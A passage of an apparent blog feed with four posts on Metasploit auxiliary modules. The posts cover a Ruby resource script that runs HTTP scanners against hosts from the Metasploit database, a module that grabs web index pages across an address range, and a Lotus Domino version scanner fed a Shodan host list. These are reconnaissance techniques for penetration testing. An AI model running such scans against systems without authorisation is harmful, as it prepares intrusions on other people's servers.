minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/auxiliary+modules?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/auxiliary%20modules"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/auxiliary+modules\/-\/auxiliary+modules?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1588475242943900069"},"published":{"$t":"2011-04-27T09:15:00.001-04:00"},"updated":{"$t":"2011-04-27T09:47:07.281-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"}],"title":{"type":"text","$t":"Running Auxiliary Modules Against Multiple Hosts the Smart Way Part 2"},"content":{"type":"html","$t":"In the previous \u003Ca href=\"http:\/\/carnal0wnage.blogspot.com\/2011\/04\/running-auxiliary-modules-against.html\"\u003Epost\u003C\/a\u003E I talked about using the db_service -R to use the information in your database\/workspace to throw an auxiliary module at hosts that had port 443 open.\u003Cbr \/\u003E\u003Cbr \/\u003ELet's take this one step further...and throw multiple aux modules against the hosts that have port 80 open.\u003Cbr \/\u003E\u003Cbr \/\u003EI'm going to use a resource script to do this.  The cool thing about resource scripts is that you dont have to do them just at startup.  You can do them anytime on the console.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre style=\"border: thin solid rgb(0, 51, 51); padding: 5px; overflow: auto; font-family: courier; background-color: rgb(24, 24, 24); font-size: 12px; color: rgb(255, 255, 255); line-height: 14px; width: 90%;\"\u003E\u003Ccode\u003Emsf auxiliary(options) \u0026gt; resource\u003Cbr \/\u003EUsage: resource path1 path2 ...\u003Cbr \/\u003E\u003Cbr \/\u003ERun the commands stored in the supplied files.\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn this case i want to run two modules against every port that has 80 open. Here's some code to do it:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre style=\"border: thin solid rgb(0, 51, 51); padding: 5px; overflow: auto; font-family: courier; background-color: rgb(24, 24, 24); font-size: 12px; color: rgb(255, 255, 255); line-height: 14px; width: 90%;\"\u003E\u003Ccode\u003E\u003Cbr \/\u003Eset THREADS 10\u003Cbr \/\u003E\u003Cbr \/\u003E[ruby] **#replace [ and ] with their respective \"\u003C\" or \"\u003E\"**'\u003Cbr \/\u003E\u003Cbr \/\u003E#start with an array to hold our modules we want to run\u003Cbr \/\u003Emodules = [\u003Cbr \/\u003E\"auxiliary\/scanner\/http\/http_version\",\u003Cbr \/\u003E\"auxiliary\/scanner\/http\/options\",]\u003Cbr \/\u003E\u003Cbr \/\u003E#another array for our hosts\u003Cbr \/\u003Ehosts = []\u003Cbr \/\u003Eframework.db.services.each do |service| \u003Cbr \/\u003E if service.port == 443 \u003Cbr \/\u003E  hosts \u003C\u003C service.host.address\u003Cbr \/\u003E end\u003Cbr \/\u003Eend\u003Cbr \/\u003E\u003Cbr \/\u003E#loop through each module in the list\u003Cbr \/\u003Emodules.each do |blah|\u003Cbr \/\u003E self.run_single(\"use #{blah}\")\u003Cbr \/\u003E  puts (\"\\nRunning Auxiliary Module #{blah}\")\u003Cbr \/\u003E                #for each host with 443 open, set appropriate configs and run the module against it\u003Cbr \/\u003E  hosts.each do |rhost|\u003Cbr \/\u003E          self.run_single(\"set RHOSTS #{rhost}\")\u003Cbr \/\u003E   self.run_single(\"set RPORT 443\") #change to the port above\u003Cbr \/\u003E   self.run_single(\"set SSL TRUE\")\u003Cbr \/\u003E          self.run_single(\"run\")\u003Cbr \/\u003E  end \u003Cbr \/\u003Eend\u003Cbr \/\u003E[\/ruby] **#replace [ and ] with their respective \"\u003C\" or \"\u003E\"**\u003Cbr \/\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERunning it:\u003Cpre style=\"border: thin solid rgb(0, 51, 51); padding: 5px; overflow: auto; font-family: courier; background-color: rgb(24, 24, 24); font-size: 12px; color: rgb(255, 255, 255); line-height: 14px; width: 90%;\"\u003E\u003Ccode\u003E\u003Cbr \/\u003Emsf auxiliary(options) \u003E resource \/home\/user\/.msf3\/aux_do_dbhosts.rc \u003Cbr \/\u003Eresource (\/home\/user\/.msf3\/aux_do_dbhosts.rc)\u003E set THREADS 10\u003Cbr \/\u003ETHREADS =\u003E 10\u003Cbr \/\u003E[*] resource (\/home\/user\/.msf3\/aux_do_dbhosts.rc)\u003E Ruby Code (962 bytes)\u003Cbr \/\u003E\u003Cbr \/\u003ERunning Auxiliary Module auxiliary\/scanner\/http\/http_version\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.10\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.106\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] 192.168.1.106 nginx\/0.6.32 ( 302-http:\/\/192.168.1.106\/ )\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.107\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.135\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] 192.168.1.135 Apache\/2.2.11 (Ubuntu) mod_ssl\/2.2.11 OpenSSL\/0.9.8g Phusion_Passenger\/2.2.15 ( Powered by Phusion Passenger (mod_rails\/mod_rack) 2.2.15 )\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.168\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] 192.168.1.168 Apache\/2.2.8 (Ubuntu) mod_python\/3.3.1 Python\/2.5.2 PHP\/5.2.4-2ubuntu5.3 with Suhosin-Patch mod_ssl\/2.2.8 OpenSSL\/0.9.8g mod_wsgi\/1.3\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.229\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] 192.168.1.229 Apache\/2.2.9 (Debian) DAV\/2 SVN\/1.4.2 PHP\/5.3.2-0.dotdeb.1 with Suhosin-Patch mod_ssl\/2.2.9 OpenSSL\/0.9.8g mod_perl\/2.0.2 Perl\/v5.8.8 ( Powered by PHP\/5.3.2-0.dotdeb.1 )\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E\u003Cbr \/\u003ERunning Auxiliary Module auxiliary\/scanner\/http\/options\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.10\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003ERHOSTS =\u003E 192.168.1.100\u003Cbr \/\u003ERPORT =\u003E 443\u003Cbr \/\u003ESSL =\u003E TRUE\u003Cbr \/\u003E[*] Scanned 1 of 1 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003Cbr \/\u003E...SNIP...YOU GET THE IDEA...\u003Cbr \/\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E-CG\u003Cbr \/\u003E\u003Cbr \/\u003Ethanks to hdm and jcran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1588475242943900069\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1588475242943900069","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1588475242943900069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1588475242943900069"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2011\/04\/running-auxiliary-modules-against_27.html","title":"Running Auxiliary Modules Against Multiple Hosts the Smart Way Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5354099150313027475"},"published":{"$t":"2011-04-25T15:42:00.003-04:00"},"updated":{"$t":"2011-04-25T16:15:15.873-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"}],"title":{"type":"text","$t":"Running Auxiliary Modules Against Multiple Hosts the Smart Way"},"content":{"type":"html","$t":"So a coulple of cool updates lately to metasploit framework.  If you check out db_services you'll see a super handy feature of \"-R\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre style=\"border: thin solid rgb(0, 51, 51); padding: 5px; overflow: auto; font-family: courier; background-color: rgb(24, 24, 24); font-size: 12px; color: rgb(255, 255, 255); line-height: 14px; width: 90%;\"\u003E\u003Ccode\u003E\u003Cbr \/\u003Emsf auxiliary(http_version) \u0026gt; db_services -h\u003Cbr \/\u003E\u003Cbr \/\u003EUsage: db_services [-h|--help] [-u|--up] [-a \u003Caddr1,addr2\u003E] [-r \u003Cproto\u003E] [-p \u003Cport1,port2\u003E] [-n \u003Cname1,name2\u003E] [-o \u003Cfilename\u003E]\u003Cbr \/\u003E\u003Cbr \/\u003E -a \u003Caddr1,addr2\u003E  Search for a list of addresses\u003Cbr \/\u003E -c \u003Ccol1,col2\u003E    Only show the given columns\u003Cbr \/\u003E -h,--help         Show this help information\u003Cbr \/\u003E -n \u003Cname1,name2\u003E  Search for a list of service names\u003Cbr \/\u003E -p \u003Cport1,port2\u003E  Search for a list of ports\u003Cbr \/\u003E -r \u003Cprotocol\u003E     Only show [tcp|udp] services\u003Cbr \/\u003E -u,--up           Only show services which are up\u003Cbr \/\u003E -o \u003Cfile\u003E         Send output to a file in csv format\u003Cbr \/\u003E -R,--rhosts       Set RHOSTS from the results of the search\u003Cbr \/\u003E\u003Cbr \/\u003EAvailable columns: created_at, info, name, port, proto, state, updated_at\u003Cbr \/\u003E\u003C\/file\u003E\u003C\/protocol\u003E\u003C\/port1,port2\u003E\u003C\/name1,name2\u003E\u003C\/col1,col2\u003E\u003C\/addr1,addr2\u003E\u003C\/filename\u003E\u003C\/name1,name2\u003E\u003C\/port1,port2\u003E\u003C\/proto\u003E\u003C\/addr1,addr2\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003EIn the past you could list your hosts by port (db_services -p 80) but I want to be able to USE those hosts and throw modules at them, bring in the -R option\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre style=\"border: thin solid rgb(0, 51, 51); padding: 5px; overflow: auto; font-family: courier; background-color: rgb(24, 24, 24); font-size: 12px; color: rgb(255, 255, 255); line-height: 14px; width: 90%;\"\u003E\u003Ccode\u003Emsf auxiliary(http_version) \u0026gt; use auxiliary\/scanner\/http\/options\u003Cbr \/\u003Emsf auxiliary(options) \u0026gt; db_services -R -p 80\u003Cbr \/\u003E\u003Cbr \/\u003EServices\u003Cbr \/\u003E========\u003Cbr \/\u003E\u003Cbr \/\u003Ehost           port  proto  name  state  info\u003Cbr \/\u003E----           ----  -----  ----  -----  ----\u003Cbr \/\u003E192.168.1.245  80    tcp    http  open   Apache\/2.2.3 (CentOS) ( Powered by PHP\/5.1.6 )\u003Cbr \/\u003E192.168.1.246  80    tcp    http  open   Apache\/2.2.3 (CentOS)\u003Cbr \/\u003E192.168.1.247  80    tcp    http  open   Apache\/2.2.12 (Ubuntu)\u003Cbr \/\u003E192.168.1.248  80    tcp    http  open   lighttpd\/1.5.0\u003Cbr \/\u003E192.168.1.249  80    tcp    http  open   Apache\/2.2.8 (Ubuntu) PHP\/5.2.4-2ubuntu5.4 with Suhosin-Patch mod_ssl\/2.2.8 OpenSSL\/0.9.8g Phusion_Passenger\/2.2.11\u003Cbr \/\u003E192.168.1.251  80    tcp    http  open   Apache\u003Cbr \/\u003E192.168.1.254  80    tcp    http  open   Apache\/2.2.3 (CentOS)\u003Cbr \/\u003E\u003Cbr \/\u003ERHOSTS =\u0026gt; file:\/tmp\/msf-db-rhosts-20110423-27121-10wiuni-0\u003Cbr \/\u003E\u003Cbr \/\u003Emsf auxiliary(options) \u0026gt; run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] Scanned 1 of 7 hosts (014% complete)\u003Cbr \/\u003E[*] Scanned 2 of 7 hosts (028% complete)\u003Cbr \/\u003E[*] 192.168.1.247 allows GET,HEAD,POST,OPTIONS methods\u003Cbr \/\u003E[*] Scanned 3 of 7 hosts (042% complete)\u003Cbr \/\u003E[*]192.168.1.248 allows OPTIONS, GET, HEAD, POST methods\u003Cbr \/\u003E[*] Scanned 4 of 7 hosts (057% complete)\u003Cbr \/\u003E[*] 192.168.1.249 allows GET,HEAD,POST,OPTIONS,TRACE methods\u003Cbr \/\u003E[*] Scanned 5 of 7 hosts (071% complete)\u003Cbr \/\u003E[*] Scanned 6 of 7 hosts (085% complete)\u003Cbr \/\u003E[*] Scanned 7 of 7 hosts (100% complete)\u003Cbr \/\u003E[*] Auxiliary module execution completed\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5354099150313027475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5354099150313027475","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5354099150313027475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5354099150313027475"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2011\/04\/running-auxiliary-modules-against.html","title":"Running Auxiliary Modules Against Multiple Hosts the Smart Way"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7540480400540308269"},"published":{"$t":"2010-09-04T19:47:00.007-04:00"},"updated":{"$t":"2010-09-06T14:13:28.753-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"}],"title":{"type":"text","$t":"Grabbing Index Pages Of Webservers"},"content":{"type":"html","$t":"Grabbing the index pages of web servers seems like a no brainer and something every pentester is going to perform on a test.  The problem I ran into is how do you get this info once your inside and using meterpreter as your pivot into the network.\u003Cbr \/\u003E\u003Cbr \/\u003EYour current options are to port forward to each host or set up a route via your meterpreter session and run some sort of auxiliary module.  You can tcp port scan and find open ports or use the http_version module to see server version but you don't get a feel for whats actually on the site.\u003Cbr \/\u003E\u003Cbr \/\u003EI opted to write something that would scan a range, perform a HTTP GET of  \/ on the ip, then take the resulting body from the response, which should be html, and save it to a file to look at afterwards.\u003Cbr \/\u003E\u003Cbr \/\u003ELooks like this when it runs...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003Emsf auxiliary(http_index_grabber) \u003E set RHOSTS carnal0wnage.com\/24\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003ERHOSTS =\u003E carnal0wnage.com\/24\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003Emsf auxiliary(http_index_grabber) \u003E run\u003C\/span\u003E  \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E[+] Received a HTTP 200...Logging to file: \/home\/cg\/.msf3\/logs\/auxiliary\/http_index_grabber\/209.20.85.4_20100904.4426.html\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E[+] Received a HTTP 200...Logging to file: \/home\/cg\/.msf3\/logs\/auxiliary\/http_index_grabber\/209.20.85.5_20100904.4429.html\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E[*] Received 301 to http:\/\/drumsti.cc\/ for 209.20.85.10:80\/\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E[-] Received 403 for 209.20.85.8:80\/\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E[+] Received a HTTP 200...Logging to file: \/home\/cg\/.msf3\/logs\/auxiliary\/http_index_grabber\/209.20.85.12_20100904.4432.html\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E...\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E\u003Cbr \/\u003E[*] Received 302 to http:\/\/209.20.85.57\/apache2-default\/ for 209.20.85.57:80\/\u003C\/span\u003E \u003Cspan style=\"font-family:courier new;\"\u003E[+] Received a HTTP 200...Logging to file: \/home\/cg\/.msf3\/logs\/auxiliary\/http_index_grabber\/209.20.85.56_20100904.4503.html\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003E[*] Received 302 to http:\/\/209.20.85.51\/session\/new for 209.20.85.51:80\/\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eyou can then check out the folder with the results\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJz4f-nVzZLqvRojiv5iMB-865BdCP9Na-LeOp2_KOG1osKrmxlPesDR7q1tHs6s0HNfL7jwVIebGfJmkVzwjtb369wudRmryplSJY7MP5e8XiMA83q3zTgr-gR0MuZQ03P7t8ZDZi-S0\/s1600\/http_index_grabber_screenie.png\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 281px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJz4f-nVzZLqvRojiv5iMB-865BdCP9Na-LeOp2_KOG1osKrmxlPesDR7q1tHs6s0HNfL7jwVIebGfJmkVzwjtb369wudRmryplSJY7MP5e8XiMA83q3zTgr-gR0MuZQ03P7t8ZDZi-S0\/s400\/http_index_grabber_screenie.png\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5513225947577357650\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003Ecode is here:\u003Cbr \/\u003E\u003Ca href=\"http:\/\/carnal0wnage.googlecode.com\/svn\/trunk\/msf3\/modules\/auxiliary\/admin\/random\/http_index_grabber.rb\"\u003Ehttp:\/\/carnal0wnage.googlecode.com\/svn\/trunk\/msf3\/modules\/auxiliary\/admin\/random\/http_index_grabber.rb\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7540480400540308269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7540480400540308269","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7540480400540308269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7540480400540308269"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2010\/09\/grabbing-index-pages-of-webservers.html","title":"Grabbing Index Pages Of Webservers"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJz4f-nVzZLqvRojiv5iMB-865BdCP9Na-LeOp2_KOG1osKrmxlPesDR7q1tHs6s0HNfL7jwVIebGfJmkVzwjtb369wudRmryplSJY7MP5e8XiMA83q3zTgr-gR0MuZQ03P7t8ZDZi-S0\/s72-c\/http_index_grabber_screenie.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1354148397194327389"},"published":{"$t":"2010-05-05T09:36:00.011-04:00"},"updated":{"$t":"2010-05-05T10:49:50.081-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"auxiliary modules"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotus domino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit Lotus Domino Version Scanner"},"content":{"type":"html","$t":"I pushed out the first of a few Lotus Domino modules I've been working on to the metasploit trunk last nite.\u003Cbr \/\u003E\u003Cbr \/\u003EThe first one is a \u003Ca href=\"http:\/\/www.metasploit.com\/redmine\/projects\/framework\/repository\/entry\/modules\/auxiliary\/scanner\/lotus\/lotus_domino_version.rb\"\u003ELotus Domino Version Module\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EThere is no real \"banner grabbing\" for versions with Lotus Domino, old old versions \"may\" display the version in the server headers but I've never seen anything above 5.x do this. You usually get something like:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:85%;\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003EHTTP\/1.0 200 OK\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:courier new;\" \u003EServer: Lotus-Domino\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EDate: Fri, 30 Apr 2010 00:19:11 GMT\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003ELast-Modified: Wed, 07 Apr 2010 01:39:54 GMT\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EContent-Type: text\/html; charset=UTF-8\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EContent-Length: 5390\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003ECache-control: private\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:courier new;\"\u003EETag: W\/\"MTAtODA4NS1DMTI1NzZENjAwMTVGRDhELTAtMA==\" \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Efor  headers.\u003Cbr \/\u003E\u003Cbr \/\u003EUseful enough to identify that its a Domino web server but not so much for using the couple of remote exploits out there that are very version and\/or fixpack dependent.\u003Cbr \/\u003E\u003Cbr \/\u003EThere are a couple of files that the web server \u003Cspan style=\"font-style: italic;\"\u003Emay\u003C\/span\u003E serve up that have version information.\u003Cbr \/\u003E\u003Cbr \/\u003EThe first being iNotes\/FormsX.nsf that usually has the version information as a comment in the html (this can be turned off) and the second being download\/filesets\/l_LOTUS_SCRIPT.inf\u003Cbr \/\u003Etype files that has the \u003Cspan style=\"font-style: italic;\"\u003Ebase\u003C\/span\u003E install version (at least as far as I can tell its the base install).  *If thats not right please let me know*\u003Cbr \/\u003E\u003Cbr \/\u003ESo let's give it a test drive...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre\u003Emsf \u003E use auxiliary\/scanner\/lotus\/lotus_domino_version\u003Cbr \/\u003Emsf auxiliary(lotus_domino_version) \u003E info\u003Cbr \/\u003E\u003Cbr \/\u003E      Name: Lotus Domino Version\u003Cbr \/\u003E   Version: $Revision$\u003Cbr \/\u003E   License: Metasploit Framework License (BSD)\u003Cbr \/\u003E      Rank: Normal\u003Cbr \/\u003E\u003Cbr \/\u003EProvided by:\u003Cbr \/\u003E CG\u003Cbr \/\u003E\u003Cbr \/\u003EBasic options:\u003Cbr \/\u003E Name     Current Setting  Required  Description\u003Cbr \/\u003E ----     ---------------  --------  -----------\u003Cbr \/\u003E PATH     \/                yes       path\u003Cbr \/\u003E Proxies                   no        Use a proxy chain\u003Cbr \/\u003E RHOSTS                    yes       The target address range or CIDR identifier\u003Cbr \/\u003E RPORT    80               yes       The target port\u003Cbr \/\u003E THREADS  1                yes       The number of concurrent threads\u003Cbr \/\u003E VHOST                     no        HTTP server virtual host\u003Cbr \/\u003E\u003Cbr \/\u003EDescription:\u003Cbr \/\u003E Checks to determine Lotus Domino Server Version.\u003Cbr \/\u003E\u003Cbr \/\u003Emsf auxiliary(lotus_domino_version) \u003E set RHOSTS file:\/home\/user\/shodan-domino.txt\u003Cbr \/\u003ERHOSTS =\u003E file:\/home\/user\/shodan-domino.txt\u003Cbr \/\u003Emsf auxiliary(lotus_domino_version) \u003E run\u003Cbr \/\u003E\u003Cbr \/\u003E[*] 192.168.245.101:80 Lotus Domino Current Version: 6.5.4 (Windows NT\/Intel)\u003Cbr \/\u003E[*] 192.168.245.101:80 Lotus Domino Base Install Version: 6.0.5.50\u003Cbr \/\u003E[*] 192.168.245.101:80 Lotus Domino Base Install Version: 6.0.5.50\u003Cbr \/\u003E[*] 192.168.245.101:80 Lotus Domino Base Install Version: 